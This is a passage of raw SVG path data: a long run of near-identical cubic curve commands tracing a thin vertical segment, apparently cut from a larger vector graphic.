89.4504C165.754 89.4515 165.754 89.4525 165.754 89.4536C165.754 89.4547 165.754 89.4558 165.754 89.4569C165.754 89.4579 165.754 89.459 165.754 89.4601C165.754 89.4612 165.754 89.4623 165.754 89.4633C165.754 89.4644 165.754 89.4655 165.754 89.4666C165.754 89.4676 165.754 89.4687 165.754 89.4698H166.554C166.554 89.4687 166.554 89.4676 166.554 89.4666C166.554 89.4655 166.554 89.4644 166.554 89.4633C166.554 89.4623 166.554 89.4612 166.554 89.4601C166.554 89.459 166.554 89.4579 166.554 89.4569C166.554 89.4558 166.554 89.4547 166.554 89.4536C166.554 89.4525 166.554 89.4515 166.554 89.4504C166.554 89.4493 166.554 89.4482 166.554 89.4471C166.554 89.4461 166.554 89.445 166.554 89.4439C166.554 89.4428 166.554 89.4417 166.554 89.4406C166.554 89.4396 166.554 89.4385 166.554 89.4374C166.554 89.4363 166.554 89.4352 166.554 89.4341C166.554 89.4331 166.554 89.432 166.554 89.4309C166.554 89.4298 166.554 89.4287 166.554 89.4276C166.554 89.4265 166.554 89.4254 166.554 89.4244C166.554 89.4233 166.554 89.4222 166.554 89.4211C166.554 89.42 166.554 89.4189 166.554 89.4178C166.554 89.4167 166.554 89.4156 166.554 89.4145C166.554 89.4135 166.554 89.4124 166.554 89.4113C166.554 89.4102 166.554 89.4091 166.554 89.408C166.554 89.4069 166.554 89.4058 166.554 89.4047C166.554 89.4036 166.554 89.4025 166.554 89.4014C166.554 89.4003 166.554 89.3992 166.554 89.3981C166.554 89.397 166.554 89.3959 166.554 89.3948C166.554 89.3938 166.554 89.3927 166.554 89.3916C166.554 89.3905 166.554 89.3894 166.554 89.3883C166.554 89.3872 166.554 89.3861 166.554 89.385C166.554 89.3839 166.554 89.3828 166.554 89.3817C166.554 89.3806 166.554 89.3795 166.554 89.3784C166.554 89.3773 166.554 89.3762 166.554 89.3751C166.554 89.3739 166.554 89.3728 166.554 89.3717C166.554 89.3706 166.554 89.3695 166.554 89.3684C166.554 89.3673 166.554 89.3662 166.554 89.3651C166.554 89.364 166.554 89.3629 166.554 89.3618C166.554 89.3607 166.554 89.3596 166.554 89.3585C166.554 89.3574 166.554 89.3563 166.554 89.3552C166.554 89.354 166.554 89.3529 166.554 89.3518C166.554 89.3507 166.554 89.3496 166.554 89.3485C166.554 89.3474 166.554 89.3463 166.554 89.3452C166.554 89.3441 166.554 89.3429 166.554 89.3418C166.554 89.3407 166.554 89.3396 166.554 89.3385C166.554 89.3374 166.554 89.3363 166.554 89.3352C166.554 89.334 166.554 89.3329 166.554 89.3318C166.554 89.3307 166.554 89.3296 166.554 89.3285C166.554 89.3273 166.554 89.3262 166.554 89.3251C166.554 89.324 166.554 89.3229 166.554 89.3218C166.554 89.3206 166.554 89.3195 166.554 89.3184C166.554 89.3173 166.554 89.3162 166.554 89.3151C166.554 89.3139 166.554 89.3128 166.554 89.3117C166.554 89.3106 166.554 89.3095 166.554 89.3083C166.554 89.3072 166.554 89.3061 166.554 89.305C166.554 89.3038 166.554 89.3027 166.554 89.3016C166.554 89.3005 166.554 89.2994 166.554 89.2982C166.554 89.2971 166.554 89.296 166.554 89.2949C166.554 89.2937 166.554 89.2926 166.554 89.2915C166.554 89.2904 166.554 89.2892 166.554 89.2881C166.554 89.287 166.554 89.2858 166.554 89.2847C166.554 89.2836 166.554 89.2825 166.554 89.2813C166.554 89.2802 166.554 89.2791 166.554 89.2779C166.554 89.2768 166.554 89.2757 166.554 89.2746C166.554 89.2734 166.554 89.2723 166.554 89.2712C166.554 89.27 166.554 89.2689 166.554 89.2678C166.554 89.2666 166.554 89.2655 166.554 89.2644C166.554 89.2632 166.554 89.2621 166.554 89.261C166.554 89.2598 166.554 89.2587 166.554 89.2576C166.554 89.2564 166.554 89.2553 166.554 89.2542C166.554 89.253 166.554 89.2519 166.554 89.2507C166.554 89.2496 166.554 89.2485 166.554 89.2473C166.554 89.2462 166.554 89.2451 166.554 89.2439C166.554 89.2428 166.554 89.2416 166.554 89.2405C166.554 89.2394 166.554 89.2382 166.554 89.2371C166.554 89.2359 166.554 89.2348 166.554 89.2337C166.554 89.2325 166.554 89.2314 166.554 89.2302C166.554 89.2291 166.554 89.2279 166.554 89.2268C166.554 89.2257 166.554 89.2245 166.554 89.2234C166.554 89.2222 166.554 89.2211 166.554 89.2199C166.554 89.2188 166.554 89.2176 166.554 89.2165C166.554 89.2153 166.554 89.2142 166.554 89.2131C166.554 89.2119 166.554 89.2108 166.554 89.2096C166.554 89.2085 166.554 89.2073 166.554 89.2062C166.554 89.205 166.554 89.2039 166.554 89.2027C166.554 89.2016 166.554 89.2004 166.554 89.1993C166.554 89.1981 166.554 89.197 166.554 89.1958C166.554 89.1947 166.554 89.1935 166.554 89.1924C166.554 89.1912 166.554 89.19 166.554 89.1889C166.554 89.1877 166.554 89.1866 166.554 89.1854C166.554 89.1843 166.554 89.1831 166.554 89.182C166.554 89.1808 166.554 89.1797 166.554 89.1785C166.554 89.1773 166.554 89.1762 166.554 89.175C166.554 89.1739 166.554 89.1727 166.554 89.1716C166.554 89.1704 166.554 89.1692 166.554 89.1681C166.554 89.1669 166.554 89.1658 166.554 89.1646C166.554 89.1634 166.554 89.1623 166.554 89.1611C166.554 89.16 166.554 89.1588 166.554 89.1576C166.554 89.1565 166.554 89.1553 166.554 89.1541C166.554 89.153 166.554 89.1518 166.554 89.1507C166.554 89.1495 166.554 89.1483 166.554 89.1472C166.554 89.146 166.554 89.1448 166.554 89.1437C166.554 89.1425 166.554 89.1413 166.554 89.1402C166.554 89.139 166.554 89.1378 166.554 89.1367C166.554 89.1355 166.554 89.1343 166.554 89.1332C166.554 89.132 166.554 89.1308 166.554 89.1297C166.554 89.1285 166.554 89.1273 166.554 89.1261C166.554 89.125 166.554 89.1238 166.554 89.1226C166.554 89.1215 166.554 89.1203 166.554 89.1191C166.554 89.1179 166.554 89.1168 166.554 89.1156C166.554 89.1144 166.554 89.1133 166.554 89.1121C166.554 89.1109 166.554 89.1097 166.554 89.1086C166.554 89.1074 166.554 89.1062 166.554 89.105C166.554 89.1039 166.554 89.1027 166.554 89.1015C166.554 89.1003 166.554 89.0991 166.554 89.098C166.554 89.0968 166.554 89.0956 166.554 89.0944C166.554 89.0933 166.554 89.0921 166.554 89.0909C166.554 89.0897 166.554 89.0885 166.554 89.0874C166.554 89.0862 166.554 89.085 166.554 89.0838C166.554 89.0826 166.554 89.0815 166.554 89.0803C166.554 89.0791 166.554 89.0779 166.554 89.0767C166.554 89.0755 166.554 89.0744 166.554 89.0732C166.554 89.072 166.554 89.0708 166.554 89.0696C166.554 89.0684 166.554 89.0673 166.554 89.0661C166.554 89.0649 166.554 89.0637 166.554 89.0625C166.554 89.0613 166.554 89.0601 166.554 89.0589C166.554 89.0578 166.554 89.0566 166.554 89.0554C166.554 89.0542 166.554 89.053 166.554 89.0518C166.554 89.0506 166.554 89.0494 166.554 89.0482C166.554 89.0471 166.554 89.0459 166.554 89.0447C166.554 89.0435 166.554 89.0423 166.554 89.0411C166.554 89.0399 166.554 89.0387 166.554 89.0375C166.554 89.0363 166.554 89.0351 166.554 89.0339C166.554 89.0327 166.554 89.0316 166.554 89.0304C166.554 89.0292 166.554 89.028 166.554 89.0268C166.554 89.0256 166.554 89.0244 166.554 89.0232C166.554 89.022 166.554 89.0208 166.554 89.0196C166.554 89.0184 166.554 89.0172 166.554 89.016C166.554 89.0148 166.554 89.0136 166.554 89.0124C166.554 89.0112 166.554 89.01 166.554 89.0088C166.554 89.0076 166.554 89.0064 166.554 89.0052C166.554 89.004 166.554 89.0028 166.554 89.0016C166.554 89.0004 166.554 88.9992 166.554 88.998C166.554 88.9968 166.554 88.9956 166.554 88.9944C166.554 88.9932 166.554 88.992 166.554 88.9908C166.554 88.9896 166.554 88.9884 166.554 88.9871C166.554 88.9859 166.554 88.9847 166.554 88.9835C166.554 88.9823 166.554 88.9811 166.554 88.9799C166.554 88.9787 166.554 88.9775 166.554 88.9763C166.554 88.9751 166.554 88.9739 166.554 88.9727C166.554 88.9714 166.554 88.9702 166.554 88.969C166.554 88.9678 166.554 88.9666 166.554 88.9654C166.554 88.9642 166.554 88.963 166.554 88.9618C166.554 88.9605 166.554 88.9593 166.554 88.9581C166.554 88.9569 166.554 88.9557 166.554 88.9545C166.554 88.9533 166.554 88.9521 166.554 88.9508C166.554 88.9496 166.554 88.9484 166.554 88.9472C166.554 88.946 166.554 88.9448 166.554 88.9435C166.554 88.9423 166.554 88.9411 166.554 88.9399C166.554 88.9387 166.554 88.9375 166.554 88.9362C166.554 88.935 166.554 88.9338 166.554 88.9326C166.554 88.9314 166.554 88.9301 166.554 88.9289C166.554 88.9277 166.554 88.9265 166.554 88.9253C166.554 88.924 166.554 88.9228 166.554 88.9216C166.554 88.9204 166.554 88.9192 166.554 88.9179C166.554 88.9167 166.554 88.9155 166.554 88.9143C166.554 88.913 166.554 88.9118 166.554 88.9106C166.554 88.9094 166.554 88.9081 166.554 88.9069C166.554 88.9057 166.554 88.9045 166.554 88.9032C166.554 88.902 166.554 88.9008 166.554 88.8996C166.554 88.8983 166.554 88.8971 166.554 88.8959C166.554 88.8946 166.554 88.8934 166.554 88.8922C166.554 88.891 166.554 88.8897 166.554 88.8885C166.554 88.8873 166.554 88.886 166.554 88.8848C166.554 88.8836 166.554 88.8823 166.554 88.8811C166.554 88.8799 166.554 88.8786 166.554 88.8774C166.554 88.8762 166.554 88.8749 166.554 88.8737C166.554 88.8725 166.554 88.8712 166.554 88.87C166.554 88.8688 166.554 88.8675 166.554 88.8663C166.554 88.8651 166.554 88.8638 166.554 88.8626C166.554 88.8614 166.554 88.8601 166.554 88.8589C166.554 88.8577 166.554 88.8564 166.554 88.8552C166.554 88.8539 166.554 88.8527 166.554 88.8515C166.554 88.8502 166.554 88.849 166.554 88.8477C166.554 88.8465 166.554 88.8453 166.554 88.844C166.554 88.8428 166.554 88.8415 166.554 88.8403C166.554 88.8391 166.554 88.8378 166.554 88.8366C166.554 88.8353 166.554 88.8341 166.554 88.8328C166.554 88.8316 166.554 88.8304 166.554 88.8291C166.554 88.8279 166.554 88.8266 166.554 88.8254C166.554 88.8241 166.554 88.8229 166.554 88.8216C166.554 88.8204 166.554 88.8191 166.554 88.8179C166.554 88.8166 166.554 88.8154 166.554 88.8142C166.554 88.8129 166.554 88.8117 166.554 88.8104C166.554 88.8092 166.554 88.8079 166.554 88.8067C166.554 88.8054 166.554 88.8042 166.554 88.8029C166.554 88.8017 166.554 88.8004 166.554 88.7992C166.554 88.7979 166.554 88.7967 166.554 88.7954C166.554 88.7941 166.554 88.7929 166.554 88.7916C166.554 88.7904 166.554 88.7891 166.554 88.7879C166.554 88.7866 166.554 88.7854 166.554 88.7841C166.554 88.7829 166.554 88.7816 166.554 88.7804C166.554 88.7791 166.554 88.7778 166.554 88.7766C166.554 88.7753 166.554 88.7741 166.554 88.7728C166.554 88.7716 166.554 88.7703 166.554 88.769C166.554 88.7678 166.554 88.7665 166.554 88.7653C166.554 88.764 166.554 88.7627 166.554 88.7615C166.554 88.7602 166.554 88.759 166.554 88.7577C166.554 88.7564 166.554 88.7552 166.554 88.7539C166.554 88.7526 166.554 88.7514 166.554 88.7501C166.554 88.7489 166.554 88.7476 166.554 88.7463C166.554 88.7451 166.554 88.7438 166.554 88.7425C166.554 88.7413 166.554 88.74 166.554 88.7387C166.554 88.7375 166.554 88.7362 166.554 88.7349C166.554 88.7337 166.554 88.7324 166.554 88.7311C166.554 88.7299 166.554 88.7286 166.554 88.7273C166.554 88.7261 166.554 88.7248 166.554 88.7235C166.554 88.7223 166.554 88.721 166.554 88.7197C166.554 88.7185 166.554 88.7172 166.554 88.7159C166.554 88.7146 166.554 88.7134 166.554 88.7121C166.554 88.7108 166.554 88.7096 166.554 88.7083C166.554 88.707 166.554 88.7057 166.554 88.7045C166.554 88.7032 166.554 88.7019 166.554 88.7006C166.554 88.6994 166.554 88.6981 166.554 88.6968C166.554 88.6955 166.554 88.6943 166.554 88.693C166.554 88.6917 166.554 88.6904 166.554 88.6892C166.554 88.6879 166.554 88.6866 166.554 88.6853C166.554 88.684 166.554 88.6828 166.554 88.6815C166.554 88.6802 166.554 88.6789 166.554 88.6776C166.554 88.6764 166.554 88.6751 166.554 88.6738C166.554 88.6725 166.554 88.6712 166.554 88.67C166.554 88.6687 166.554 88.6674 166.554 88.6661C166.554 88.6648 166.554 88.6636 166.554 88.6623C166.554 88.661 166.554 88.6597 166.554 88.6584C166.554 88.6571 166.554 88.6558 166.554 88.6546C166.554 88.6533 166.554 88.652 166.554 88.6507C166.554 88.6494 166.554 88.6481 166.554 88.6468C166.554 88.6456 166.554 88.6443 166.554 88.643C166.554 88.6417 166.554 88.6404 166.554 88.6391C166.554 88.6378 166.554 88.6365 166.554 88.6353C166.554 88.634 166.554 88.6327 166.554 88.6314C166.554 88.6301 166.554 88.6288 166.554 88.6275C166.554 88.6262 166.554 88.6249 166.554 88.6236C166.554 88.6223 166.554 88.621 166.554 88.6198C166.554 88.6185 166.554 88.6172 166.554 88.6159C166.554 88.6146 166.554 88.6133 166.554 88.612C166.554 88.6107 166.554 88.6094 166.554 88.6081C166.554 88.6068 166.554 88.6055 166.554 88.6042C166.554 88.6029 166.554 88.6016 166.554 88.6003C166.554 88.599 166.554 88.5977 166.554 88.5964C166.554 88.5951 166.554 88.5938 166.554 88.5925C166.554 88.5912 166.554 88.5899 166.554 88.5886C166.554 88.5873 166.554 88.586 166.554 88.5847C166.554 88.5834 166.554 88.5821 166.554 88.5808C166.554 88.5795 166.554 88.5782 166.554 88.5769C166.554 88.5756 166.554 88.5743 166.554 88.573C166.554 88.5717 166.554 88.5704 166.554 88.5691C166.554 88.5678 166.554 88.5665 166.554 88.5652C166.554 88.5639 166.554 88.5626 166.554 88.5613C166.554 88.56 166.554 88.5587 166.554 88.5573C166.554 88.556 166.554 88.5547 166.554 88.5534C166.554 88.5521 166.554 88.5508 166.554 88.5495C166.554 88.5482 166.554 88.5469 166.554 88.5456C166.554 88.5443 166.554 88.543 166.554 88.5416C166.554 88.5403 166.554 88.539 166.554 88.5377C166.554 88.5364 166.554 88.5351 166.554 88.5338C166.554 88.5325 166.554 88.5311 166.554 88.5298C166.554 88.5285 166.554 88.5272 166.554 88.5259C166.554 88.5246 166.554 88.5233 166.554 88.522C166.554 88.5206 166.554 88.5193 166.554 88.518C166.554 88.5167 166.554 88.5154 166.554 88.5141C166.554 88.5127 166.554 88.5114 166.554 88.5101C166.554 88.5088 166.554 88.5075 166.554 88.5062C166.554 88.5048 166.554 88.5035 166.554 88.5022C166.554 88.5009 166.554 88.4996 166.554 88.4982C166.554 88.4969 166.554 88.4956 166.554 88.4943C166.554 88.493 166.554 88.4916 166.554 88.4903C166.554 88.489 166.554 88.4877 166.554 88.4863C166.554 88.485 166.554 88.4837 166.554 88.4824C166.554 88.481 166.554 88.4797 166.554 88.4784C166.554 88.4771 166.554 88.4758 166.554 88.4744C166.554 88.4731 166.554 88.4718 166.554 88.4704C166.554 88.4691 166.554 88.4678 166.554 88.4665C166.554 88.4651 166.554 88.4638 166.554 88.4625C166.554 88.4612 166.554 88.4598 166.554 88.4585C166.554 88.4572 166.554 88.4558 166.554 88.4545C166.554 88.4532 166.554 88.4519 166.554 88.4505C166.554 88.4492 166.554 88.4479 166.554 88.4465C166.554 88.4452 166.554 88.4439 166.554 88.4425C166.554 88.4412 166.554 88.4399 166.554 88.4385C166.554 88.4372 166.554 88.4359 166.554 88.4345C166.554 88.4332 166.554 88.4319 166.554 88.4305C166.554 88.4292 166.554 88.4279 166.554 88.4265C166.554 88.4252 166.554 88.4239 166.554 88.4225C166.554 88.4212 166.554 88.4198 166.554 88.4185C166.554 88.4172 166.554 88.4158 166.554 88.4145C166.554 88.4132 166.554 88.4118 166.554 88.4105C166.554 88.4091 166.554 88.4078 166.554 88.4065C166.554 88.4051 166.554 88.4038 166.554 88.4024C166.554 88.4011 166.554 88.3998 166.554 88.3984C166.554 88.3971 166.554 88.3957 166.554 88.3944C166.554 88.393 166.554 88.3917 166.554 88.3904C166.554 88.389 166.554 88.3877 166.554 88.3863C166.554 88.385 166.554 88.3836 166.554 88.3823C166.554 88.3809 166.554 88.3796 166.554 88.3782C166.554 88.3769 166.554 88.3756 166.554 88.3742C166.554 88.3729 166.554 88.3715 166.554 88.3702C166.554 88.3688 166.554 88.3675 166.554 88.3661C166.554 88.3648 166.554 88.3634 166.554 88.3621C166.554 88.3607 166.554 88.3594 166.554 88.358C166.554 88.3567 166.554 88.3553 166.554 88.354C166.554 88.3526 166.554 88.3513 166.554 88.3499C166.554 88.3486 166.554 88.3472 166.554 88.3459C166.554 88.3445 166.554 88.3432 166.554 88.3418C166.554 88.3404 166.554 88.3391 166.554 88.3377C166.554 88.3364 166.554 88.335 166.554 88.3337C166.554 88.3323 166.554 88.331 166.554 88.3296C166.554 88.3282 166.554 88.3269 166.554 88.3255C166.554 88.3242 166.554 88.3228 166.554 88.3215C166.554 88.3201 166.554 88.3187 166.554 88.3174C166.554 88.316 166.554 88.3147 166.554 88.3133C166.554 88.3119 166.554 88.3106 166.554 88.3092C166.554 88.3079 166.554 88.3065 166.554 88.3051C166.554 88.3038 166.554 88.3024 166.554 88.3011C166.554 88.2997 166.554 88.2983 166.554 88.297C166.554 88.2956 166.554 88.2942 166.554 88.2929C166.554 88.2915 166.554 88.2901 166.554 88.2888C166.554 88.2874 166.554 88.2861 166.554 88.2847C166.554 88.2833 166.554 88.282 166.554 88.2806C166.554 88.2792 166.554 88.2779 166.554 88.2765C166.554 88.2751 166.554 88.2737 166.554 88.2724C166.554 88.271 166.554 88.2696 166.554 88.2683C166.554 88.2669 166.554 88.2655 166.554 88.2642C166.554 88.2628 166.554 88.2614 166.554 88.2601C166.554 88.2587 166.554 88.2573 166.554 88.2559C166.554 88.2546 166.554 88.2532 166.554 88.2518C166.554 88.2504 166.554 88.2491 166.554 88.2477C166.554 88.2463 166.554 88.245 166.554 88.2436C166.554 88.2422 166.554 88.2408 166.554 88.2395C166.554 88.2381 166.554 88.2367 166.554 88.2353C166.554 88.234 166.554 88.2326 166.554 88.2312C166.554 88.2298 166.554 88.2284 166.554 88.2271C166.554 88.2257 166.554 88.2243 166.554 88.2229C166.554 88.2216 166.554 88.2202 166.554 88.2188C166.554 88.2174 166.554 88.216 166.554 88.2147C166.554 88.2133 166.554 88.2119 166.554 88.2105C166.554 88.2091 166.554 88.2078 166.554 88.2064C166.554 88.205 166.554 88.2036 166.554 88.2022C166.554 88.2008 166.554 88.1995 166.554 88.1981C166.554 88.1967 166.554 88.1953 166.554 88.1939C166.554 88.1925 166.554 88.1911 166.554 88.1898C166.554 88.1884 166.554 88.187 166.554 88.1856C166.554 88.1842 166.554 88.1828 166.554 88.1814C166.554 88.1801 166.554 88.1787 166.554 88.1773C166.554 88.1759 166.554 88.1745 166.554 88.1731C166.554 88.1717 166.554 88.1703 166.554 88.169C166.554 88.1676 166.554 88.1662 166.554 88.1648C166.554 88.1634 166.554 88.162 166.554 88.1606C166.554 88.1592 166.554 88.1578 166.554 88.1564C166.554 88.155 166.554 88.1536 166.554 88.1523C166.554 88.1509 166.554 88.1495 166.554 88.1481C166.554 88.1467 166.554 88.1453 166.554 88.1439C166.554 88.1425 166.554 88.1411 166.554 88.1397C166.554 88.1383 166.554 88.1369 166.554 88.1355C166.554 88.1341 166.554 88.1327 166.554 88.1313C166.554 88.1299 166.554 88.1285 166.554 88.1271C166.554 88.1257 166.554 88.1243 166.554 88.1229C166.554 88.1215 166.554 88.1201 166.554 88.1187C166.554 88.1173 166.554 88.1159 166.554 88.1145C166.554 88.1131 166.554 88.1117 166.554 88.1103C166.554 88.1089 166.554 88.1075 166.554 88.1061C166.554 88.1047 166.554 88.1033 166.554 88.1019C166.554 88.1005 166.554 88.0991 166.554 88.0977C166.554 88.0963 166.554 88.0949 166.554 88.0935C166.554 88.0921 166.554 88.0907 166.554 88.0893C166.554 88.0879 166.554 88.0865 166.554 88.0851C166.554 88.0837 166.554 88.0822 166.554 88.0808C166.554 88.0794 166.554 88.078 166.554 88.0766C166.554 88.0752 166.554 88.0738 166.554 88.0724C166.554 88.071 166.554 88.0696 166.554 88.0682C166.554 88.0668 166.554 88.0653 166.554 88.0639C166.554 88.0625 166.554 88.0611 166.554 88.0597C166.554 88.0583 166.554 88.0569 166.554 88.0555C166.554 88.0541 166.554 88.0526 166.554 88.0512C166.554 88.0498 166.554 88.0484 166.554 88.047C166.554 88.0456 166.554 88.0442 166.554 88.0427C166.554 88.0413 166.554 88.0399 166.554 88.0385C166.554 88.0371 166.554 88.0357 166.554 88.0342C166.554 88.0328 166.554 88.0314 166.554 88.03C166.554 88.0286 166.554 88.0272 166.554 88.0257C166.554 88.0243 166.554 88.0229 166.554 88.0215C166.554 88.0201 166.554 88.0186 166.554 88.0172C166.554 88.0158 166.554 88.0144 166.554 88.013C166.554 88.0115 166.554 88.0101 166.554 88.0087C166.554 88.0073 166.554 88.0059 166.554 88.0044C166.554 88.003 166.554 88.0016 166.554 88.0002C166.554 87.9987 166.554 87.9973 166.554 87.9959C166.554 87.9945 166.554 87.993 166.554 87.9916C166.554 87.9902 166.554 87.9888 166.554 87.9873C166.554 87.9859 166.554 87.9845 166.554 87.9831C166.554 87.9816 166.554 87.9802 166.554 87.9788C166.554 87.9774 166.554 87.9759 166.554 87.9745C166.554 87.9731 166.554 87.9716 166.554 87.9702C166.554 87.9688 166.554 87.9674 166.554 87.9659C166.554 87.9645 166.554 87.9631 166.554 87.9616C166.554 87.9602 166.554 87.9588 166.554 87.9573C166.554 87.9559 166.554 87.9545 166.554 87.953C166.554 87.9516 166.554 87.9502 166.554 87.9487C166.554 87.9473 166.554 87.9459 166.554 87.9444C166.554 87.943 166.554 87.9416 166.554 87.9401C166.554 87.9387 166.554 87.9373 166.554 87.9358C166.554 87.9344 166.554 87.933 166.554 87.9315C166.554 87.9301 166.554 87.9287 166.554 87.9272C166.554 87.9258 166.554 87.9243 166.554 87.9229C166.554 87.9215 166.554 87.92 166.554 87.9186C166.554 87.9171 166.554 87.9157 166.554 87.9143C166.554 87.9128 166.554 87.9114 166.554 87.9099C166.554 87.9085 166.554 87.9071 166.554 87.9056C166.554 87.9042 166.554 87.9027 166.554 87.9013C166.554 87.8999 166.554 87.8984 166.554 87.897C166.554 87.8955 166.554 87.8941 166.554 87.8926C166.554 87.8912 166.554 87.8897 166.554 87.8883C166.554 87.8869 166.554 87.8854 166.554 87.884C166.554 87.8825 166.554 87.8811 166.554 87.8796C166.554 87.8782 166.554 87.8767 166.554 87.8753C166.554 87.8738 166.554 87.8724 166.554 87.8709C166.554 87.8695 166.554 87.868 166.554 87.8666C166.554 87.8651 166.554 87.8637 166.554 87.8622C166.554 87.8608 166.554 87.8593 166.554 87.8579C166.554 87.8564 166.554 87.855 166.554 87.8535C166.554 87.8521 166.554 87.8506 166.554 87.8492C166.554 87.8477 166.554 87.8463 166.554 87.8448C166.554 87.8434 166.554 87.8419 166.554 87.8405C166.554 87.839 166.554 87.8376 166.554 87.8361C166.554 87.8346 166.554 87.8332 166.554 87.8317C166.554 87.8303 166.554 87.8288 166.554 87.8274C166.554 87.8259 166.554 87.8245 166.554 87.823C166.554 87.8215 166.554 87.8201 166.554 87.8186C166.554 87.8172 166.554 87.8157 166.554 87.8142C166.554 87.8128 166.554 87.8113 166.554 87.8099C166.554 87.8084 166.554 87.8069 166.554 87.8055C166.554 87.804 166.554 87.8026 166.554 87.8011C166.554 87.7996 166.554 87.7982 166.554 87.7967C166.554 87.7953 166.554 87.7938 166.554 87.7923C166.554 87.7909 166.554 87.7894 166.554 87.7879C166.554 87.7865 166.554 87.785 166.554 87.7835C166.554 87.7821 166.554 87.7806 166.554 87.7792C166.554 87.7777 166.554 87.7762 166.554 87.7748C166.554 87.7733 166.554 87.7718 166.554 87.7704C166.554 87.7689 166.554 87.7674 166.554 87.766C166.554 87.7645 166.554 87.763 166.554 87.7615C166.554 87.7601 166.554 87.7586 166.554 87.7571C166.554 87.7557 166.554 87.7542 166.554 87.7527C166.554 87.7513 166.554 87.7498 166.554 87.7483C166.554 87.7468 166.554 87.7454 166.554 87.7439C166.554 87.7424 166.554 87.741 166.554 87.7395C166.554 87.738 166.554 87.7365 166.554 87.7351C166.554 87.7336 166.554 87.7321 166.554 87.7306C166.554 87.7292 166.554 87.7277 166.554 87.7262C166.554 87.7247 166.554 87.7233 166.554 87.7218C166.554 87.7203 166.554 87.7188 166.554 87.7174C166.554 87.7159 166.554 87.7144 166.554 87.7129C166.554 87.7114 166.554 87.71 166.554 87.7085C166.554 87.707 166.554 87.7055 166.554 87.7041C166.554 87.7026 166.554 87.7011 166.554 87.6996C166.554 87.6981 166.554 87.6966 166.554 87.6952C166.554 87.6937 166.554 87.6922 166.554 87.6907C166.554 87.6892 166.554 87.6878 166.554 87.6863C166.554 87.6848 166.554 87.6833 166.554 87.6818C166.554 87.6803 166.554 87.6789 166.554 87.6774C166.554 87.6759 166.554 87.6744 166.554 87.6729C166.554 87.6714 166.554 87.6699 166.554 87.6685C166.554 87.667 166.554 87.6655 166.554 87.664C166.554 87.6625 166.554 87.661 166.554 87.6595C166.554 87.6581 166.554 87.6566 166.554 87.6551C166.554 87.6536 166.554 87.6521 166.554 87.6506C166.554 87.6491 166.554 87.6476 166.554 87.6461C166.554 87.6447 166.554 87.6432 166.554 87.6417C166.554 87.6402 166.554 87.6387 166.554 87.6372C166.554 87.6357 166.554 87.6342 166.554 87.6327C166.554 87.6312 166.554 87.6297 166.554 87.6282C166.554 87.6267 166.554 87.6253 166.554 87.6238C166.554 87.6223 166.554 87.6208 166.554 87.6193C166.554 87.6178 166.554 87.6163 166.554 87.6148C166.554 87.6133 166.554 87.6118 166.554 87.6103C166.554 87.6088 166.554 87.6073 166.554 87.6058C166.554 87.6043 166.554 87.6028 166.554 87.6013C166.554 87.5998 166.554 87.5983 166.554 87.5968C166.554 87.5953 166.554 87.5938 166.554 87.5923C166.554 87.5908 166.554 87.5893 166.554 87.5878C166.554 87.5863 166.554 87.5848 166.554 87.5833C166.554 87.5818 166.554 87.5803 166.554 87.5788C166.554 87.5773 166.554 87.5758 166.554 87.5743C166.554 87.5728 166.554 87.5713 166.554 87.5698C166.554 87.5683 166.554 87.5668 166.554 87.5653C166.554 87.5638 166.554 87.5623 166.554 87.5608C166.554 87.5593 166.554 87.5578 166.554 87.5562C166.554 87.5547 166.554 87.5532 166.554 87.5517C166.554 87.5502 166.554 87.5487 166.554 87.5472C166.554 87.5457 166.554 87.5442 166.554 87.5427C166.554 87.5412 166.554 87.5397 166.554 87.5382C166.554 87.5366 166.554 87.5351 166.554 87.5336C166.554 87.5321 166.554 87.5306 166.554 87.5291C166.554 87.5276 166.554 87.5261 166.554 87.5246C166.554 87.523 166.554 87.5215 166.554 87.52C166.554 87.5185 166.554 87.517 166.554 87.5155C166.554 87.514 166.554 87.5125 166.554 87.5109C166.554 87.5094 166.554 87.5079 166.554 87.5064C166.554 87.5049 166.554 87.5034 166.554 87.5018C166.554 87.5003 166.554 87.4988 166.554 87.4973C166.554 87.4958 166.554 87.4943 166.554 87.4927C166.554 87.4912 166.554 87.4897 166.554 87.4882C166.554 87.4867 166.554 87.4852 166.554 87.4836C166.554 87.4821 166.554 87.4806 166.554 87.4791C166.554 87.4776 166.554 87.476 166.554 87.4745C166.554 87.473 166.554 87.4715 166.554 87.4699C166.554 87.4684 166.554 87.4669 166.554 87.4654H165.754ZM165.754 89.4698C165.754 89.4709 165.754 89.4719 165.754 89.473C165.754 89.4741 165.754 89.4752 165.754 89.4762C165.754 89.4773 165.754 89.4784 165.754 89.4795C165.754 89.4805 165.754 89.4816 165.754 89.4827C165.754 89.4837 165.754 89.4848 165.754 89.4859C165.754 89.487 165.754 89.488 165.754 89.4891C165.754 89.4902 165.754 89.4912 165.754 89.4923C165.754 89.4934 165.754 89.4944 165.754 89.4955C165.754 89.4966 165.754 89.4976 165.754 89.4987C165.754 89.4998 165.754 89.5008 165.754 89.5019C165.754 89.5029 165.754 89.504 165.754 89.5051C165.754 89.5061 165.754 89.5072 165.754 89.5083C165.754 89.5093 165.754 89.5104 165.754 89.5114C165.754 89.5125 165.754 89.5136 165.754 89.5146C165.754 89.5157 165.754 89.5167 165.754 89.5178C165.754 89.5188 165.754 89.5199 165.754 89.521C165.754 89.522 165.754 89.5231 165.754 89.5241C165.754 89.5252 165.754 89.5262 165.754 89.5273C165.754 89.5283 165.754 89.5294 165.754 89.5305C165.754 89.5315 165.754 89.5326 165.754 89.5336C165.754 89.5347 165.754 89.5357 165.754 89.5368C165.754 89.5378 165.754 89.5389 165.754 89.5399C165.754 89.541 165.754 89.542 165.754 89.5431C165.754 89.5441 165.754 89.5452 165.754 89.5462C165.754 89.5473 165.754 89.5483 165.754 89.5493C165.754 89.5504 165.754 89.5514 165.754 89.5525C165.754 89.5535 165.754 89.5546 165.754 89.5556C165.754 89.5567 165.754 89.5577 165.754 89.5587C165.754 89.5598 165.754 89.5608 165.754 89.5619C165.754 89.5629 165.754 89.564 165.754 89.565C165.754 89.566 165.754 89.5671 165.754 89.5681C165.754 89.5692 165.754 89.5702 165.754 89.5712C165.754 89.5723 165.754 89.5733 165.754 89.5743C165.754 89.5754 165.754 89.5764 165.754 89.5775C165.754 89.5785 165.754 89.5795 165.754 89.5806C165.754 89.5816 165.754 89.5826 165.754 89.5837C165.754 89.5847 165.754 89.5857 165.754 89.5868C165.754 89.5878 165.754 89.5888 165.754 89.5899C165.754 89.5909 165.754 89.5919 165.754 89.5929C165.754 89.594 165.754 89.595 165.754 89.596C165.754 89.5971 165.754 89.5981 165.754 89.5991C165.754 89.6001 165.754 89.6012 165.754 89.6022C165.754 